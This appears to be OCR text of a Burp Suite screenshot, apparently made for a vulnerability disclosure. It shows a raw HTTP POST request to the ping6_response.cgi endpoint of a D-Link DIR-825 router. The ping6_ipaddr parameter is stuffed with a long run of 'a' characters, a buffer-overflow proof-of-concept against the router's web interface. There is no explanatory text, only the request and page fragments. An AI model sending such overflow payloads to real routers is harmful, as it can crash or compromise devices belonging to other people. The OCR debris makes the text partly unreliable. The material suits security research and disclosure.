 Burp Suite Professional v2023.12.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /ping6_response.cgi HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 675
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.1/tools_vct.asp
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 html_response_page=tools_vct.asp&html_response_return_page=tools_vct.asp&
ping6_ipaddr=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaa&ping2=Ping
Search 0 highlights
Done
D-LINK CORPORATION, IN
Not secure 192.168.0.1/tools_vct.asp
: DIR-825
:
IPv6
: